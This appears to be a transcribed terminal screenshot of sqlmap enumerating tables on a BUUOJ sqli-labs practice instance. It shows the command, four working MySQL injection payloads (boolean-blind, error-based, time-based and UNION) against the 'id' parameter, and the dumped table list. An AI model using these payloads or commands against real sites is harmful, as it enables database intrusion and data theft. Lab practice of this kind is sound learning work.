 1 2 3 4
(genmon)XXX
22:57
root@zn: ~
文件 动作 编辑 查看 帮助
┌──(root㉿zn)-[~]
└─# sqlmap -u 'http://7814e80d-fbd1-4d52-89ee-c5088de5bd26.node5.buuoj.cn/Less-1/?id=1' -tables -D security
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.8.5#stable}
|_ -| . [(]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any
 misuse or damage caused by this program
[*] starting @ 22:56:27 /2024-06-07/
[22:56:27] [INFO] resuming back-end DBMS 'mysql'
[22:56:27] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 5192=5192 AND 'JkIS'='JkIS
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=1' AND (SELECT 4315 FROM(SELECT COUNT(*),CONCAT(0x71707a7071,(SELECT (ELT(4315=4315,1))),0x7176767a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'JKxk'='JKxk
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 5524 FROM (SELECT(SLEEP(5)))unQz) AND 'tRKd'='tRKd
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: id=-5127' UNION ALL SELECT NULL,CONCAT(0x71707a7071,0x4c5052736f6d4742646c6c69787779446b62524368466f65704d596a764453776b4e6f636279487a,0x7176767a71),NULL-- -
---
[22:56:27] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.6.40, OpenResty
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[22:56:27] [INFO] fetching tables for database: 'security'
[22:56:27] [INFO] retrieved: 'emails'
[22:56:27] [INFO] retrieved: 'referers'
[22:56:27] [INFO] retrieved: 'uagents'
[22:56:28] [INFO] retrieved: 'users'
Database: security
[4 tables]
+----------+
| emails   |
| referers |
| uagents  |
| users    |
+----------+
[22:56:28] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/7814e80d-fbd1-4d52-89ee-c5088de5bd26.node5.buuoj.cn'
[*] ending @ 22:56:28 /2024-06-07/
┌──(root㉿zn)-[~]
└─#
┌──(root㉿zn)-[~]
└─# _
Welcome
Your Login name:Dumb
SQLI DUMB SERIES-1